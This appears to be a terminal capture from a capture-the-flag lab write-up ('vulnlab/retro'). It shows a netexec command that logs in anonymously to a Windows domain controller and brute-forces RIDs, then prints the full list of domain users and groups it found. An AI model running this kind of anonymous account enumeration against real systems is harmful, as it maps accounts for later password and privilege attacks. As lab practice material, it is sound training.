 th3g3ntl3m4n ~/vulnlab/retro netexec smb 10.10.100.137 -u ' ' -p '' --rid-brute
SMB 10.10.100.137 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1
:False)
SMB 10.10.100.137 445 DC [+] retro.vl\ :
SMB 10.10.100.137 445 DC 498: RETRO\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.100.137 445 DC 500: RETRO\Administrator (SidTypeUser)
SMB 10.10.100.137 445 DC 501: RETRO\Guest (SidTypeUser)
SMB 10.10.100.137 445 DC 502: RETRO\krbtgt (SidTypeUser)
SMB 10.10.100.137 445 DC 512: RETRO\Domain Admins (SidTypeGroup)
SMB 10.10.100.137 445 DC 513: RETRO\Domain Users (SidTypeGroup)
SMB 10.10.100.137 445 DC 514: RETRO\Domain Guests (SidTypeGroup)
SMB 10.10.100.137 445 DC 515: RETRO\Domain Computers (SidTypeGroup)
SMB 10.10.100.137 445 DC 516: RETRO\Domain Controllers (SidTypeGroup)
SMB 10.10.100.137 445 DC 517: RETRO\Cert Publishers (SidTypeAlias)
SMB 10.10.100.137 445 DC 518: RETRO\Schema Admins (SidTypeGroup)
SMB 10.10.100.137 445 DC 519: RETRO\Enterprise Admins (SidTypeGroup)
SMB 10.10.100.137 445 DC 520: RETRO\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.100.137 445 DC 521: RETRO\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.100.137 445 DC 522: RETRO\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.100.137 445 DC 525: RETRO\Protected Users (SidTypeGroup)
SMB 10.10.100.137 445 DC 526: RETRO\Key Admins (SidTypeGroup)
SMB 10.10.100.137 445 DC 527: RETRO\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.100.137 445 DC 553: RETRO\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.100.137 445 DC 571: RETRO\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.100.137 445 DC 572: RETRO\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.100.137 445 DC 1000: RETRO\DC$ (SidTypeUser)
SMB 10.10.100.137 445 DC 1101: RETRO\DnsAdmins (SidTypeAlias)
SMB 10.10.100.137 445 DC 1102: RETRO\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.100.137 445 DC 1104: RETRO\trainee (SidTypeUser)
SMB 10.10.100.137 445 DC 1106: RETRO\BANKING$ (SidTypeUser)
SMB 10.10.100.137 445 DC 1107: RETRO\jburley (SidTypeUser)
SMB 10.10.100.137 445 DC 1108: RETRO\HelpDesk (SidTypeGroup)
SMB 10.10.100.137 445 DC 1109: RETRO\tblack (SidTypeUser)